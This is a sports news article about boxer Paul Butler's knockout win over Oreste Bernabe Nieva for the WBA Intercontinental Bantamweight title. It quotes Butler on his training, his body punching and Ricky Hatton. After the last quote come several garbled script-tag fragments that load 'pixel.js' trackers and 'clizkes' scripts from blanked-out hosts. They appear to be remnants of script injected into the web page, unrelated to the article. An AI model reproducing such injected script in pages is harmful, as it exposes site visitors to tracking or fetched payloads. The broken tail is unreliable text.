 New WBA Intercontinental Bantamweight Champion Paul Butler says there is much more to come from him after his sensational knockout win on Saturday night at Aintree Racecourse.
The Ellesmere Port hotshot destroyed Oreste Bernabe Nieva in the fourth round with a crippling left to the body that left the Argentine out for the count – the first time he had been stopped in his career.
Butler, 25, brings back memories of a young Ricky Hatton when the Manchester hero was on the rise and British boxing could be seeing the arrival of it's newest star.
Butler, who still holds the British, Commonwealth, WBO and WBA Intercontinental Super-Flyweight titles, said, "I was really pleased with my performance on Saturday night and that is just the start of things for me at my new weight.  I felt comfortable and very strong in the ring, my punches were sharper and I was throwing them with more spite and venom.
"I've been working with a strength and conditioning coach towards the step up in weight and it has paid off." added Butler.
"I mixed my punches up well and worked everything off the jab, the body shots, which are a favourite of mine, were especially effective and I knew that I'd nail him with one in the end, which I did.
"The comparison's with Ricky Hatton are very flattering, he was one of my idols when I was younger, he was the master of body punching and I'm constantly watching video footage of his past fights to learn from.
"I'm not resting on my laurels, though, I know there's a lot more to learn and develop and I'll be facing better fighters than Nieva on the way to the world title, but there's a lot more to come from me in the future."# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>